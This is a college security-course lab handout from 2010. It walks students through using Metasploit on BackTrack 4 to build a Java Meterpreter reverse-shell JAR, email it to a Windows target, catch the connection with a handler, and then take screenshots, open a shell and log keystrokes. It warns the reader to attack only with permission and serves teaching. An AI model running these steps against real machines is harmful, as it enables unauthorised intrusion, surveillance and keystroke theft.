What You Will Need
Warning: Be careful! Don't attack anyone without permission!
- A computer running BackTrack 4 as the attacker. This could be a real or virtual machine.
  - You can get BackTrack here: http://www.backtrack-linux.org/downloads
  - The BackTrack ISO file is also available in the S214 lab, on the VMs partition
- A computer running Windows to be the target. It can be a real or virtual machine. I used a Win 7 machine, but this exploit has been reported to work on XP and Vista also/
- The two computers must be able to connect to one another over a network.

Starting BackTrack 4
- Boot your BackTrack 4 machine.
- When you see a page with a root@bt:~# prompt, type in this command and press the Enter key:
startx
- A graphical desktop should appear. On the taskbar, at the lower left, click the fifth icon, which should show a black terminal window with a > sign in it. This opens a terminal window.

Connecting BackTrack to the Internet
- BackTrack 4 doesn't start networking by default. In the Terminal window, type this command and then press the Enter key:
/etc/init.d/networking start
This starts wired networking. If you need wireless networking, you must also issue this command:
/etc/init.d/NetworkManager start
- To make sure you are connected to the Internet, type this command and then press the Enter key:
ping google.com
When you see replies, press Ctrl+C to stop the pings.

Find Your IP Address
- Type this command and then press the Enter key, as shown below on this page:
ifconfig


IP: _________________________
- Find the IPv4 address that connects to the Internet. Write it in the box to the right on this page.

Update Metasploit

- On the BackTrack 4 machine, at a command prompt, Type this command and then press the Enter key:
msfupdate
- Metasploit launches, as shown to the right on this page. Type this command and then press the Enter key:
msfupdate
- Wait for the update to complete. Then type this command and then press the Enter key:
exit
- Type this command and then press the Enter key:
msfconsole

Creating the Evil JAR File
- On the BackTrack 4 machine, at a command prompt, type these commands, pressing the Enter key after each one, as shown below on this page.. In the third command, put your IP address in instead of 192.168.1.1:
use test/java_tester
set PAYLOAD java/meterpreter/reverse_tcp
set LHOST 192.168.1.1

exploit

Delivering the Malicious JAR
- On your BackTrack 4 machine, minimize the Terminal window. You should see a payload.jar file on your desktop.
- On the BackTrack 4 machine, click the Firefox icon. Email the payload.jar file to your target machine.

Listen for the Target's Connection
- On the BackTrack 4 machine, at a command prompt, type these commands, pressing the Enter key after each one, as shown below on this page.. In the second command, put your IP address in instead of 192.168.1.1:
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set LHOST 192.168.1.1
set LPORT 4444
set ExitOnSession false
exploit -j



Executing the Malicious JAR
- On the target computer, download the payload.jar file and double-click it. It will launch in a Java virtual machines, with no apparent effect. If you don't have Java, go to java.com and get it.
- On the BackTrack 4 machine, you should see a "Meterpreter session 1 opened" message, as shown above on this page. (You may have to try a few times to get it to work.) Enter this command, and then press the Enter key:
sessions -i 1

- You now own the target! Here are some fun meterpreter commands to try:
  - shell Gives you a Windows Command Prompt on the target
  - screenshot Gives you an image of the target's desktop
  - keyscan_start Begins capturing keys typed in the target
  - keyscan_dump Shows the keystrokes captured so far

Saving the Screen Image
- Make sure the "Meterpreter session 1 opened" message is visible.
- On the BackTrack 4 machine, click Start, KSnapshot.
- Use a "Capture mode" of "Full Screen". Click the "New Snapshot" button.
- In the Screenshot window, click the "Save As…" button.
- Save the screenshot in the /root folder, which is your desktop. Name it Yourname-ProjX11.jpg
Turning in your Project
- Email the JPEG image to me as an attachment. Send the message to cnit.123@gmail.com with a subject line of Proj X11 From Your Name. Send a Cc to yourself.
Last modified 10-22-10

Sources
- http://blog.0x0e.org/
- https://www.metasploit.com/redmine/issues/2894
- Thanks to @jcran for helping me get this working!

